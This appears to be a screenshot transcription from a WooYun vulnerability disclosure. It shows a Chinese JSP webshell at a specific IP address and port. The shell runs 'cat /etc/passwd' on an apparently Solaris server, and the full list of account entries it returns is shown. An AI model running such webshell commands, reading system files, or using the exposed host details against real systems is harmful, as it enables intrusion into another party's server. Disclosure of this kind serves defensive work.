 218.26.144.7:8009/JspShell/
文件管理 CMD命令 系统属性 帮助 写的不好，将就着用吧
cat /etc/passwd 执行
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
support:x:100:1::/data/support:/bin/sh
aiobs62:x:101:101::/data/aiobs62:/bin/csh
mysql:x:102:102::/data/mysql:/bin/csh
www.wooyun.org